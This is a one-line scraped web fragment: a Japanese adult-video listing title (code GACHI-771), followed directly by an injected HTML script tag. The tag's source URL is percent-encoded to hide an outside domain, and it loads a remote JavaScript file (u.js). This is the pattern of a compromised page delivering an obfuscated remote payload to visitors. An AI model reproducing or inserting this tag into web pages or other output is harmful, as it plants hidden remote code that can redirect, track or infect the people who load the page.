 GACHI-771 千鶴　若奥様生撮りファイル17<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>